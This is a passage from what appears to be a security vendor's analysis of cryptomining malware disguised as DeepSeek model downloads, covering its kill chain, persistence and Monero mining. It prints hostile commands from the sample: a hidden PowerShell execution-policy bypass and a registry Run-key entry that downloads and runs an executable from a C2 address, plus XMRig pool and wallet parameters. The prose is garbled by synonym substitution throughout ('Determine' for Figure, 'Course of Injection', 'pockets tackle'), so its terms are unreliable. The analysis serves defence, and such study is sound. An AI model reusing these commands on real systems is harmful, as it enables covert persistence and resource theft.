
Determine 10: McAfee blocking malicious URL
Instance 3: Technical Evaluation of a Crypto Miner
On this part we discuss a *Cryptominer malware that was masquerading as DeepSeek. By blocking this preliminary payload, we stop a series of occasions (Fig 11.) on the pc that will have led to diminished efficiency on the system and probably expose your system to additional an infection makes an attempt.
Some examples names utilized by the preliminary loader are have been:
- DeepSeek-VL2.Developer.Version.exe
- DeepSeek-R1.Leaked.Model.exe

Determine 11: CryptoMiner KillChain
Preliminary Execution
As soon as put in, this malware communicates with its *C&C (Command and Management) to obtain and execute a *PowerShell script. Determine 12 (a) and (b) present the malware connecting it’s IP tackle to obtain chunks of a script file which is then saved to the AppDataRoaming folder as installer.ps1

Determine 12(a): Pattern connects to C&C IP Handle

Determine 12(b): Installer.ps1 saved in Roaming folder
Injection
An try is made to bypass system insurance policies and launch the script
- /c powershell -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -File “C:UsersadminAppDataRoaminginstaller.ps1
- The ‘installer.ps1’ accommodates malicious code which might be injected and executed utilizing a way referred to as *Course of Injection (Determine 14)
- Determine 13 reveals how the malware encodes this script to keep away from detection

Determine 13: Base64 Encoded Malicious Code

Determine 14: PowerShell code for Course of Injection.
*Persistence
Malware makes an attempt to keep up persistence on the Sufferer’s laptop.
- It executes reg.exe with the next command line (Fig 15)
- reg add “HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun” /v WindowsUpdate /t REG_SZ /d “powershell -ExecutionPolicy Bypass -NoProfile -Command Invoke-WebRequest -Uri 45[.]144[.]212[.]77:16000/shopper -OutFile C:UsersadminAppDataRoamingMicrosoftWindowsStart MenuProgramsStartuprunps.exe; Begin-Course of C:UsersadminAppDataRoamingMicrosoftWindowsStart MenuProgramsStartuprunps.exe” /f

Determine 15: Creating Run Key entry to keep persistence
- This command retrieves a file named shopper.exe from the C2 server, saves it within the PackagesStartup as runps.exe, and executes it as its *Payload. The file runps.exe is recognized as *XMRig mining software program.
Payload
- To provoke the mining course of, it connects to the identical C2 server and downloads further parameters.

Determine 16: HTTP response that accommodates further parameters
[NOTASK”,”threads”:40]
- These are parameters used to establish the pockets tackle.
- The payload injects into Notepad.exe (a official home windows course of) makes use of the downloaded parameters to begin the mining course of.

Determine 17: Notepad.exe being executed with further parameters
- We are able to additional perceive malware’s habits by analyzing the downloaded data.
- –donate-level 2: The Donation stage is ready at 2%. I.e., 2% of the entire mining time might be donated to XMRig builders.
- -o pool.hashvault.professional:443: This specifies the mining pool to hook up with; pool.hashvault.professional (on this case)
- -u 494k9WqKJKFGDoD9MfnAcjEDcrHMmMNJTUun8rYFRYyPHyoHMJf5sesH79UoM8VfoGYevyzthG86r5BTGYZxmhENTzKajL3: That is the pockets tackle the place the mined cryptocurrency is shipped.
- –cpu-max-threads-hint=40 signifies the variety of CPU threads used for mining. On this occasion, 40% of the accessible threads might be used. This restrict prevents the system from slowing down, and the mining will stay unnoticed.
- No GPU Flags: Right here, the GPU just isn’t utilized in mining, which prevents any GPU detection instruments from flagging the mining course of.
- Upon additional evaluation, We observed that it’s used to mine *Monero Cryptocurrency, and it hasn’t been reported for any scams but.

Determine 18: Pockets standing for the captured pockets tackle
Why Monero?
The attacker purposely mines Monero Cryptocurrency, because it prioritizes anonymity, making it inconceivable to trace the actions of funds. This makes it a preferred coin by numerous crypto-miners
Appendix of Phrases
Powershell
PowerShell is a cross-platform command-line shell and scripting language developed by Microsoft, primarily used for activity automation and configuration administration and streamlined administrative management throughout Home windows, Linux, and macOS environments worldwide.
Cryptominer
A cryptominer is software program or {hardware} that makes use of computing energy to validate cryptocurrency transactions, safe decentralized networks, and earn digital foreign money rewards, usually straining system sources and elevating power consumption. When used within the context of malware, it’s unauthorized software program that covertly makes use of contaminated units to mine cryptocurrency, draining sources, slowing efficiency, growing power prices, and sometimes remaining tough to detect or take away.
Course of Injection
This can be a time period used to explain a way the place malware injects and overwrites official processes in reminiscence, thereby modifying their habits to run malicious code and bypassing safety measures. The goal processes are sometimes trusted processes.
C&C
C&C (Command and Management) is a communication channel utilized by attackers to remotely concern instructions, coordinate actions, and information from compromised techniques or networks.
Persistence
This time period refers back to the strategies that malware or an attacker makes use of to keep up long-term entry to a compromised system, even after reboots, logouts, or safety interventions. Persistence ensures that the malicious payload or backdoor stays energetic and able to execute even when the system is restarted or the person tries to take away it.
Payload
In malware, a payload is the primary malicious part delivered or executed as soon as the an infection happens, enabling harmful actions equivalent to information theft, system harm, useful resource hogging or unauthorized management and infiltration.
XMRig
XMRig is an open-source cryptocurrency mining software program primarily used for mining Monero. It was initially developed as a official software for miners to effectively make the most of system sources to mine Monero utilizing CPU and GPU energy. Nevertheless, as a consequence of its open-source nature and effectiveness, XMRig has change into a preferred software for cryptominers.
Monero
Monero (XMR) is a privacy-focused cryptocurrency that prioritizes anonymity, safety, and decentralization. Launched in April 2014, Monero is designed to offer untraceable and unlinkable transactions, making it tough for out of doors events to watch or monitor the motion of funds on its blockchain. It operates on a decentralized, peer-to-peer community however with enhanced privateness options.

Indicators of Compromise (IoCs)